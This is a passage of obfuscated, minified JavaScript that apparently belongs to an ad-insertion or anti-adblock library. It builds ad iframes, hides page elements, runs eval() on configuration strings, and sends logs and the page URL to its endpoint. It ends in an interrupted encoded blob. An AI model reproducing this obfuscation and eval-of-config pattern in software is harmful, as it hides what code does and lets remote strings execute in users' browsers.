r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(2731)](t[r(1775)]()),K.A[r(3168)](r(1850)[r(263)](t.id(),r(2970)),t[r(1775)]())})),Object[n(2491)](e)[n(926)]((t=>e[t][n(1311)]>3))[n(1311)]>0}},9324:(A,h,O)=>{"use strict";const aN=a1Z;O.d(h,{Gn:()=>I,QI:()=>a,YS:()=>B,sR:()=>r});var D=O(7194),c=O(5180),n=O(9754),K=O(9141),i=O(5408),J=O(3268);class r{constructor(t,e){const n=a1Z;this[n(900)]=t,this[n(1718)]=e}static[aN(2625)](t,e){const n=aN;return t[n(1858)]((t=>t[n(1718)]))[n(2625)](e[n(1718)])}}const B=function(t,e){const n=aN;let i=arguments[n(1311)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(926)]((t=>!1!==t[n(780)]))[n(926)]((t=>!(t[n(1868)]&&!e)))[n(926)]((t=>{const e=n;var r;return!(null===(r=t[e(1821)])||void 0===r||!r[e(1658)]((t=>!(0,c.kZ)(t))))||!(i&&t[e(2136)])}))[n(1858)]((t=>R(t)))[n(2674)]((t=>a(t[n(2417)])[n(1858)]((e=>new r(t,e)))))},a=p=>{const aW=aN;var F;if(!(null!==(F=p[aW(3082)])&&void 0!==F?F:[])[aW(2476)]((t=>I(t[aW(857)],t[aW(965)]))))return[];const m=(t,e,n)=>!p[aW(799)]||0===p[aW(799)][aW(1311)]||p[aW(799)][aW(2625)](e)||p[aW(799)][aW(2625)](-n[aW(1311)]+e),G=t=>b(t,p[aW(264)]),u=N=>{const aY=aW;if(!p[aY(997)])return!0;try{return window[aY(2539)]=N,eval(p[aY(997)])}catch(t){return!1}},U=(t,e,n)=>[m,G,u][aW(2476)]((r=>r(t,e,n)));if(p[aW(1668)])return Array[aW(2281)](n.A[aW(999)](window)[aW(2364)][aW(2570)](document,p[aW(1668)]))[aW(926)](U);if(p[aW(1899)]){const t=document[aW(2341)](p[aW(1899)],document,null,XPathResult[aW(1305)],null),e=[];let n;for(;n=t[aW(543)]();)e[aW(2731)](n);return e[aW(926)](U)}if(p[aW(1358)])try{const s=eval(p[aW(1358)]);if(!s)return[];const W=s instanceof Node?[s]:Array[aW(2281)](s)[aW(926)]((t=>t instanceof Node));return W[aW(926)](U)}catch(t){return K.A[aW(3168)]&&console[aW(1775)](t),[]}return[]},R=p=>{const az=aN,F=t=>{const e=a1Z;if(!t[e(1063)])return t;const n=window[e(1642)];if(!n)return t;const r=t[e(1063)][e(1530)]((t=>(!t[e(1187)]||t[e(1187)]<=n[e(1444)])&&(!t[e(2846)]||t[e(2846)]>=n[e(1444)])));return r&&(t[e(1444)]=r[e(1444)],t[e(2620)]=r[e(2620)],t[e(1299)]=r[e(1299)],t[e(808)]=r[e(808)]),t},m=(G,u)=>{if(!u)return G;try{return Number(eval(u))}catch(t){return G}};return p=F(p),p[az(1444)]=m(p[az(1444)],p[az(2620)]),p[az(1299)]=m(p[az(1299)],p[az(808)]),p},b=(t,e)=>{const n=aN,r=e[n(819)]("-")[0],i=parseInt(e[n(819)]("-")[1]);switch(r){case n(517):case n(2470):return!D.A[n(1259)](t)&&!D.A[n(281)](t);case n(2353):case n(1461):return!D.A[n(281)](t);case n(2931):case n(1064):{let r=t[n(752)];if(!r)return!1;if(e[n(819)]("-")[n(1311)]<3)return!D.A[n(281)](r);for(let t=0;t<i&&r[n(752)];t++)r=r[n(752)];return!D.A[n(281)](r)}default:throw new Error(n(3118)[n(263)](e,n(492)))}},I=(p,F)=>{const aC=aN;if(!window[aC(1642)])return!1;switch(p){case aC(242):return window[aC(1642)][aC(1444)]>parseInt(F);case aC(1847):return window[aC(1642)][aC(1444)]>=parseInt(F);case aC(1432):return window[aC(1642)][aC(1444)]<parseInt(F);case aC(193):return window[aC(1642)][aC(1444)]<=parseInt(F);case aC(419):return window[aC(1642)][aC(1299)]>=parseInt(F);case aC(3110):return window[aC(1642)][aC(1299)]<=parseInt(F);case aC(1676):return window[aC(1118)][aC(2011)]===F;case aC(643):return window[aC(1118)][aC(2011)]!==F;case aC(2905):return window[aC(1118)][aC(2286)]===F;case aC(1832):return window[aC(1118)][aC(2286)]!==F;case aC(329):{const t=new RegExp(F);return t[aC(1119)](window[aC(1118)][aC(2286)])}case aC(2563):{const t=new RegExp(F);return!t[aC(1119)](window[aC(1118)][aC(2286)])}case aC(2729):{const t=document[aC(2229)](F);return!!t}case aC(1616):{const t=document[aC(2229)](F);return!t}case aC(908):{const t=document[aC(2229)](F);return!!t&&!D.A[aC(1259)](t)&&!D.A[aC(1193)](t)}case aC(2872):{const t=document[aC(2229)](F);return!t||D.A[aC(1259)](t)||D.A[aC(1193)](t)}case aC(656):var m;return!(null!==(m=window[i.T])&&void 0!==m&&m[aC(2625)]((0,J.t)(F)));case aC(682):try{return eval(F)}catch(t){return K.A[aC(3168)]&&console[aC(1775)](t),!1}default:throw new Error(aC(449)[aC(263)](p,aC(613))[aC(263)](F))}}},3189:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function p(t,e,n,r){t[a1Z(2904)]({type:e,name:n,data:r},"*")}var f=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1Z;this[s(3125)]=t,this[s(2417)]=e,this[s(900)]=n,this[s(2590)]=r,this[s(3150)]=o,(0,i.A)(this,s(374),void 0),(0,i.A)(this,s(474),void 0),(0,i.A)(this,s(3184),void 0),(0,i.A)(this,"id",(()=>this[s(2417)][s(900)].id)),(0,i.A)(this,s(1444),(()=>this[s(2417)][s(900)][s(1444)])),(0,i.A)(this,s(1299),(()=>this[s(2417)][s(900)][s(1299)])),(0,i.A)(this,s(1051),(()=>this[s(374)].id)),(0,i.A)(this,s(1244),(t=>this[s(225)](t))),(0,i.A)(this,s(1535),(t=>{const e=s;d.A[e(3168)](e(1153),this.id()),this[e(2024)](),this[e(1244)](t)})),(0,i.A)(this,s(2024),(()=>{const t=s;var e;return null===(e=this[t(374)])||void 0===e?void 0:e[t(2024)]()})),(0,i.A)(this,s(395),(()=>{const t=s;var e;return t(1220)===(null===(e=this[t(3184)])||void 0===e?void 0:e[t(445)](t(1689)))})),(0,i.A)(this,s(2220),(()=>{const t=s;var e;return t(1581)===(null===(e=this[t(3184)])||void 0===e?void 0:e[t(445)](t(1689)))})),(0,i.A)(this,s(3192),(()=>this[s(2550)]()||A([this[s(374)],this[s(474)],this[s(3184)]])[0])),(0,i.A)(this,s(2550),(()=>[this[s(374)],this[s(474)],this[s(3184)]][s(1658)]((t=>!document[s(2423)](t))))),(0,i.A)(this,s(2144),(()=>k(this[s(374)],this[s(2417)][s(1718)],this[s(2417)][s(900)][s(2417)][s(264)]))),(0,i.A)(this,s(421),(()=>this[s(474)])),(0,i.A)(this,s(1775),(()=>this[s(2550)]()?s(2069):this[s(2220)]()?s(729):A([this[s(374)],this[s(474)],this[s(3184)]])[1]))}[r(771)](){const t=r;p(h.A[t(999)]()[t(2114)][t(999)][t(2570)](this[t(3184)]),t(1596),t(771))}[r(2051)](t,e){const n=r;p(h.A[n(999)]()[n(2114)][n(999)][n(2570)](this[n(3184)]),n(1596),n(2051),{key:t,value:e})}[r(225)](t){const e=r;var n,i,s,c,u;d.A[e(3168)](e(2331),this.id(),this[e(2417)][e(900)]),(0,l.n5)(this[e(3125)],this.id()),y([...null!==(n=this[e(900)][e(1845)])&&void 0!==n?n:[],...null!==(i=this[e(2417)][e(900)][e(1845)])&&void 0!==i?i:[]]),[this[e(374)],this[e(474)],this[e(3184)]]=v(this.id(),null!==(s=this[e(2417)][e(900)][e(203)])&&void 0!==s&&s,t,this[e(1444)](),this[e(1299)](),null!==(c=this[e(2417)][e(900)][e(240)])&&void 0!==c?c:[],this[e(3150)],this[e(2417)][e(900)][e(2181)],null!==(u=this[e(900)][e(2249)])&&void 0!==u&&u),x(this[e(374)],this[e(2417)][e(1718)],this[e(2417)][e(900)][e(2417)][e(264)]);const m=this[e(900)][e(2107)]?e(1357)[e(263)](this[e(900)][e(2107)],e(3121)):"",p=h.A[e(999)]()[e(2114)][e(999)][e(2570)](this[e(3184)]),f=()=>{const t=e;[t(3013),t(2923),t(2532),t(2095),t(438),t(924)][t(2314)]((e=>{const n=t,r=p[n(2916)][n(1929)](p[n(773)][n(591)],e);r&&(r[n(2396)]=!1,r[n(972)]=!1,p[n(2916)][n(828)](p[n(773)][n(591)],e,r))}));const n=(()=>this[t(900)][t(2249)]?window[t(1241)](t(2787))[t(2050)]?t(864):window[t(1241)](t(1628))[t(2050)]?t(2187):void 0:"")(),r=n?t(207)[t(263)](n,'">'):"";p[t(162)][t(1913)](),p[t(162)][t(2945)](t(297)[t(263)](window[t(1092)]?t(998)[t(263)](window[t(1092)],'"'):"",t(2907))[t(263)](b.K,t(1068))[t(263)](r,t(976))[t(263)]((0,a.Wq)({protectUrlContext:this[t(3125)],url:o.A[t(238)]+t(2098),kind:a.MN[t(2358)],key:null,endpoint:o.A[t(238)]}),t(3087))[t(263)]((0,g.x)().id,t(2602))[t(263)](m,t(2409))),p[t(162)][t(1284)]()};if(_){p[e(1709)]=1,p[e(162)][e(1913)](),p[e(162)][e(2945)](e(3010)[e(263)](b.K,e(2576))),p[e(162)][e(1284)](),this[e(3184)][e(2135)]=e(3010)[e(263)](b.K,e(2576));const t=setInterval((()=>{p[e(1709)]||(clearInterval(t),f())}),47)}else f()}}const v=function(t,e,n,i,a,u,d){const h=r;let p=arguments[h(1311)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1311)]>8?arguments[8]:void 0;const b={};n[h(2314)](((t,e)=>{b[e]=t}));const w=document[h(2412)](h(2746));u[h(2314)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(2361)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(2788)]());if(w[h(2361)]("id",v),w[h(236)][h(3046)]((0,s.md)(c.A[h(2788)]())),(0,m.bb)(w),p){const t=document[h(2412)](h(345));t[h(1936)]=p,w[h(1966)](t)}const y=document[h(2412)](h(1411));y[h(2851)]="#"[h(263)](v,h(1624))[h(263)](v,h(816)),w[h(1966)](y);const x=document[h(2412)](h(345));x[h(2361)](h(1411),h(531)),w[h(1966)](x);const k=document[h(2412)](h(2928));var A;if(k[h(1854)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(238)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(450)](A))),k[h(1518)]="",(0,m.Hz)(k),k[h(2361)](h(1444),h(1471)+i[h(1120)]()),k[h(2361)](h(1299),h(1471)+a[h(1120)]()),k[h(2361)](h(614),"0"),k[h(2361)](h(762),"0"),k[h(2361)](h(737),"0"),k[h(2361)](h(501),"no"),k[h(2361)](h(1411),h(3015)),x[h(1966)](k),(window[h(1118)][h(2596)]+window[h(1118)][h(986)])[h(2625)](h(2933))||h(1448)===f.A[h(999)](h(2933),!1)){const e=document[h(2412)](h(345)),r=e[h(1706)]({mode:h(412)});e[h(1411)][h(1476)](h(2417),h(2188)),e[h(1411)][h(1476)](h(459),"0"),e[h(1411)][h(1476)](h(2565),"0"),e[h(1411)][h(1476)](h(1444),h(2557)),e[h(1411)][h(1476)](h(1299),h(2557)),e[h(1411)][h(1476)](h(3101),h(666)),e[h(1411)][h(1476)](h(744),h(769)),e[h(1411)][h(1476)](h(2867),h(1249)),e[h(1411)][h(1476)](h(2577),h(2648)),e[h(1411)][h(1476)](h(2796),h(2648)),e[h(1411)][h(1476)](h(1362),h(1835));const s=""[h(263)](o.A[h(238)],h(1351))[h(263)](window[h(1118)][h(2300)],h(1036))[h(263)](t);r[h(1936)]=h(2254)[h(263)](t,h(1621))[h(263)](i,"x")[h(263)](a,h(1034))[h(263)](n[h(3009)]>0?h(855)[h(263)](JSON[h(450)](b,null,2),h(1265)):"",h(2776))[h(263)](s,h(3055)),x[h(1966)](e)}return[w,x,k]},y=t=>t[r(2314)]((t=>{const e=r;document[e(230)](t[e(1668)])[e(2314)]((n=>{const r=e;if(void 0!==t[r(2860)]&&t[r(2860)]>0)for(let e=0;e<t[r(2860)]&&n[r(752)];++e)n=n[r(752)];t[r(2024)]?n[r(2024)]():n[r(1411)][r(1476)](r(2867),r(1131),r(3165))}))})),x=(t,e,n)=>{const i=r;if(!e[i(752)])throw new Error(i(866));const o=n[i(819)]("-")[0],s=parseInt(n[i(819)]("-")[1]);switch(o){case i(517):e[i(2250)][i(1311)]<=s?e[i(1966)](t):e[i(2693)](t,e[i(2250)][s]);break;case i(2470):0===e[i(2250)][i(1311)]||0===s?e[i(1966)](t):e[i(2250)][i(1311)]<=s?e[i(2693)](t,e[i(440)]):e[i(2693)](t,e[i(2250)][e[i(2250)][i(1311)]-s]);break;case i(2353):{let n=e;for(let t=0;t<s&&n[i(2445)];t++)n=n[i(2445)];u.A[i(2891)](t,n);break}case i(1461):{let n=e;for(let t=0;t<s&&n[i(710)];t++)n=n[i(710)];e[i(752)][i(2693)](t,n);break}case i(2931):{let r=e[i(752)],o=r;if(n[i(819)]("-")[i(1311)]<3)for(let t=0;t<s&&o[i(1869)];t++)o=o[i(1869)];else{const t=parseInt(n[i(819)]("-")[2]);for(let t=0;t<s&&r[i(752)];t++)r=r[i(752)];o=r;for(let e=0;e<t&&o[i(1869)];e++)o=o[i(1869)]}u.A[i(2891)](t,o);break}case i(1064):{let r=e[i(752)],o=r;if(n[i(819)]("-")[i(1311)]<3)for(let t=0;t<s&&o[i(2138)];t++)o=o[i(2138)];else{const t=parseInt(n[i(819)]("-")[2]);for(let t=0;t<s&&r[i(752)];t++)r=r[i(752)];o=r;for(let e=0;e<t&&o[i(2138)];e++)o=o[i(2138)]}r[i(752)][i(2693)](t,o);break}default:throw new Error(i(3118)[i(263)](n,i(492)))}},k=(t,e,n)=>{const i=r;if(!document[i(2423)](t))return!1;const o=n[i(819)]("-")[0],s=parseInt(n[i(819)]("-")[1]);switch(o){case i(517):return e[i(2250)][i(1311)]<=s?e[i(2199)]===t:e[i(2250)][s]===t;case i(2470):return 0===s?e[i(2199)]===t:e[i(2250)][i(1311)]<=s?e[i(440)]===t:e[i(2250)][e[i(2250)][i(1311)]-s-1]===t;case i(2353):{let n=e;for(let t=0;t<s+1&&n[i(2445)];t++)n=n[i(2445)];return n===t}case i(1461):{let n=e;for(let t=0;t<s+1&&n[i(710)];t++)n=n[i(710)];return n===t}case i(2931):{let r=e[i(752)],o=r;if(n[i(819)]("-")[i(1311)]<3)for(let t=0;t<s+1&&o[i(1869)];t++)o=o[i(1869)];else{const t=parseInt(n[i(819)]("-")[2]);for(let t=0;t<s&&r[i(752)];t++)r=r[i(752)];o=r;for(let e=0;e<t+1&&o[i(1869)];e++)o=o[i(1869)]}return o===t}case i(1064):{let r=e[i(752)],o=r;if(n[i(819)]("-")[i(1311)]<3)for(let t=0;t<s+1&&o[i(2138)];t++)o=o[i(2138)];else{const t=parseInt(n[i(819)]("-")[2]);for(let t=0;t<s&&r[i(752)];t++)r=r[i(752)];o=r;for(let e=0;e<t+1&&o[i(2138)];e++)o=o[i(2138)]}return o===t}default:throw new Error(i(3118)[i(263)](n,i(492)))}},A=t=>t[r(926)]((t=>r(1411)!==t[r(1090)][r(2604)]()))[r(1858)]((t=>(t=>{const e=r;if(!document[e(2423)](t))return[!1,""];const n=window[e(3027)](t);return e(1131)===n[e(2867)]?[!0,e(3072)]:e(688)!==n[e(740)]?[!0,e(2554)[e(263)](n[e(740)])]:e(1131)===n[e(926)]||e(2082)!=typeof n[e(926)]||n[e(926)][e(2625)](e(1993))?parseFloat(n[e(582)])<.2?[!0,e(2797)[e(263)](n[e(582)])]:[!1,""]:[!0,e(2196)[e(263)](n[e(926)])]})(t)))[r(1530)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(736)][r(1658)]((t=>location[r(2300)][r(405)](t)))},7549:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),p=n(6391);const f=r(1116);var g=function(t){const e=r;return t[t[e(592)]=0]=e(592),t[t[e(3001)]=1]=e(3001),t[t[e(372)]=2]=e(372),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(1311)]>1&&void 0!==arguments[1]?arguments[1]:g[e(372)],s=arguments[e(1311)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1311)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(3125)]=t,this[e(1932)]=i,this[e(3123)]=s,this[e(1367)]=a,(0,o.A)(this,e(1402),(function(t){const r=e;for(var i=arguments[r(1311)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(2579)](),inventoryId:n[r(3123)],args:o}})),(0,o.A)(this,e(597),(()=>{const t=e;window[t(2754)](t(3039),(e=>{const n=t;if(e[n(561)]&&e[n(561)][n(1730)]===f){if(this[n(1932)]===g[n(3001)])return w({inventoryId:this[n(3123)],...e[n(561)]});if(this[n(1932)]===g[n(592)]&&e[n(561)][n(3123)]){if(n(3168)===e[n(561)][n(1449)])return b[n(3168)]("["[n(263)](e[n(561)][n(3123)],"]"),...e[n(561)][n(2197)]);if(n(3003)===e[n(561)][n(1449)])return b[n(3003)]("["[n(263)](e[n(561)][n(3123)],"]"),...e[n(561)][n(2197)]);if(n(1775)===e[n(561)][n(1449)])return b[n(1775)](e[n(561)][n(1775)],"["[n(263)](e[n(561)][n(3123)],"]"),...e[n(561)][n(2197)])}}}))})),(0,o.A)(this,e(2086),(()=>{const t=e,n=async()=>{const t=a1Z;if(t(194)!==window[t(1118)][t(986)]&&t(1886)!==window[t(1118)][t(986)])return;window[t(1118)][t(986)]="";const e=prompt(t(502));if(t(1438)===e)return this[t(1367)][t(2314)]((e=>console[t(858)](...e[t(2197)])));if(t(1886)!==e)return;const n=prompt(t(1292)),r=prompt(t(3039)),i=await b[t(716)](t(469),null!=n?n:t(456),null!=r?r:t(456));alert(t(393)),window[t(1913)](t(576)[t(263)](i))};window[t(2754)](t(2402),n),window[t(1646)](n,3e3)})),i===g[e(592)]&&this[e(2086)](),i!==g[e(592)]&&i!==g[e(3001)]||this[e(597)]()}static[r(3168)](){const t=r;this[t(751)]();for(var e=arguments[t(1311)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2922)][t(1402)](t(3168),...n);if(this[t(2922)][t(1932)]!==g[t(592)])return w(o);this[t(2922)][t(1367)][t(2731)](o),(l.A[t(3168)]||t(1448)===u.A[t(999)](t(1300),!1))&&console[t(858)](...n)}static[r(3003)](){const t=r;this[t(751)]();for(var e=arguments[t(1311)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2922)][t(1402)](t(3003),...n);if(this[t(2922)][t(1932)]!==g[t(592)])return w(o);this[t(2922)][t(1367)][t(2731)](o),(l.A[t(3168)]||t(1448)===u.A[t(999)](t(1300),!1))&&console[t(3003)](...n)}static[r(1775)](t){const e=r;this[e(751)]();for(var n=arguments[e(1311)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(2922)][e(1402)](e(1775),[t,...i]);if(s[e(1775)]=t,this[e(2922)][e(1932)]!==g[e(592)])return w(s);this[e(2922)][e(1367)][e(2731)](s),(l.A[e(3168)]||e(1448)===u.A[e(999)](e(1300),!1))&&console[e(1775)](t,...i)}static[r(2022)](t,e){const n=r;return this[n(751)](),b[n(3168)](n(2022),t,e),b[n(3168)](n(2411),function(){const t=n;try{const e=performance[t(607)](t(2322));if(0===e[t(1311)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(2314)]((e=>{const c=t;n++,r+=e[c(2400)],(0===a||a>e[c(2400)])&&(a=e[c(2400)]),u<e[c(2400)]&&(u=e[c(2400)]),e[c(1854)][c(1201)](l.A[c(238)])&&(0,s.EW)(e[c(1854)])&&(0,s.sH)(e[c(1854)])[c(2294)][c(1201)](l.A[c(238)])&&(i++,o+=e[c(2400)],(0===d||d>e[c(2400)])&&(d=e[c(2400)]),m<e[c(2400)]&&(m=e[c(2400)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(716)](t,e,e)}static async[r(716)](t,e,n){const i=r;this[i(751)]();const o=this[i(2922)][i(1367)][i(1858)]((t=>({...t,timestamp:Math[i(715)](t[i(3169)]/1e3)}))),u=c.A[i(1041)](JSON[i(450)](o)),f=await(0,m.C8)(this[i(2922)][i(3125)],l.A[i(238)])?(0,m.XV)(l.A[i(238)],0):l.A[i(238)],g=new URL(""[i(263)](f,i(1988)));return g[i(1164)][i(1360)](i(2164),l.A[i(2164)]),g[i(1164)][i(1360)](i(2859),t),g[i(1164)][i(1360)](i(2407),e),g[i(1164)][i(1360)](i(3039),n),g[i(1164)][i(1360)](i(3059),location[i(2286)]),g[i(1164)][i(1360)](i(2541),(0,d.z3)()[i(1120)]()),g[i(1164)][i(1360)](i(794),(await(0,h.H4)())[i(1120)]()),g[i(1164)][i(1360)](i(2911),p.A[i(696)](16,16)),(await a.G[i(2838)](i(2593),(0,s.Wq)({protectUrlContext:this[i(2922)][i(3125)],url:g,endpoint:f}),u))[i(2488)]}}i=b,(0,o.A)(b,r(2922),void 0),(0,o.A)(b,r(2287),(t=>i[r(2922)]=new i(t,g[r(592)]))),(0,o.A)(b,r(1281),((t,e)=>i[r(2922)]=new i(t,g[r(3001)],e))),(0,o.A)(b,r(751),(()=>{const t=r;i[t(2922)]||(i[t(2922)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(459)][e(1702)];){n=n[e(1103)][e(1702)];try{t[e(1730)]=f,n[e(2904)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{K:()=>i});const i=r(1524)[r(263)](r(542),r(2169))},11:(A,h,O)=>{"use strict";O.d(h,{I:()=>r,i:()=>J});var D=O(9141),c=O(5180),n=O(5281),K=O(1783),i=O(7549);const J=()=>{const t=a1Z;try{const e="fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3j1j15fjl5lbjxjujxjuxj5j35hs5nmxj3j1j4s,5nj35t5tsjovj3hj1sjkdj4ej357v5nm45nv5cjos5nm5n575h535n,5nbj5j15nmjt5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6545n,5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6jv5njhjj,5n5t5fjxx57535nm45n53jov5nm45njojoj45nm45nvj3jb5fjx5f5h57sj45nm45njujkei9j7ojruojrijvijv5nm45naj3j1bsj45nmjtjhjjjjjjjj,5nj3joj45nm45n57jx57v5nm5n45q5njobhjuj05q5nm5q5njq59jvjv5q5n,5q5nj3djasj5asj55q5nm5q5n535f5f53j1svj3535q5n,5q5nh57djr575hs5fbv5q5nmjvnnnjj5njjjj,5njoj1j35tsk5fj1dsj5j45nmjt45n57d5nm5nj3jx5tk5fj5jyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nh5fd5c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5njjjj,45n57d5nm5n5hj357jxjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5n5hj357jxjyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jy5hj357jxjs5yjscbjyxj1sjbjy5t5fjxvj357jxsj5js5yjscj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxv5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1dij1j3j4vjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajt54jhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajt54jhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjy5t5f5fjojy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,[base64],5nbjojlj3j5d5nmjvjjjhjj,45n57d5nm5nj3j5v575tj1sjy5t5f5fjojyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5nx57j1vsj5ovkuj1s5hsjxvj45nmjtnjh,5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5n5tj3vs535fj55cjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsbj1js5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt54jqjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjjjh,5n57jxasjxv5fj557sj45nmjt45n57d5nm5ng5hv5cjzjo5tjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmj8ln,5nks5753kv5nm54jvn,5nj1j3525cj15fj3d5nmvj5bs,5nj45752sj45nmjt45n5h57jxjf57sjljo5fj5vj257dvk5nmj8ln,5njl57dvk5nmj8ln,5nks5753kv5nm54jvnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmj8ln,5njl57dvk5nmjejvl,5nks5753kv5nm54nnjjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj45tjysa5kb5fjxjyn5njjjh,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5nbj5j1jyjx5fvjy5hj3v5tksd5n,5naj3j1bs5nm5n5wkvvjoj4m5q5qjz5q5qjzg5hv5c5q5qcgjo5q5qjz5g5q5q15g1mjtj3jy52jkjy58njyj8ijh+5g1mj6jtj3jy52jkjy58njyj8ijh*y1y5g1mjcjtj3jy52jkjy58njyj8ijh+5g1mj6jtj3jy52jkjy58njyj8ijh*y1y*y1$5njj,45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5